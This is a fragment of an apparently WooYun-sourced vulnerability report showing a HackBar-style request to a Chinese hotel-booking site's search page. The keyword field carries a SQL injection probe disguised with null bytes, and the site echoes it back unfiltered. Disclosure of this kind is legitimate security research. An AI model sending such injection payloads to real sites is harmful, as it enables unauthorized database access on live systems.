 Load URL
http://m.zhuna.cn/wap/index.php/index/hotelSearch?city=bj&tm1=2015-04-12&day=1&position=&keyword=%'+an%00d+1=2++an%00d+'%'='&price=
Split URL
Execute
Enable Post data Enable Referrer
酒店预订
系统没有查询到<%' and 1=2 and '%'='>相关酒店,请更换条件
输入城市 bj
入住日期 04月12日(今天)
住几天 1晚
酒店位置
酒店名称 %' and 1=2  and '%'='
酒店价格 价格不限
立即搜索
www.wooyun.org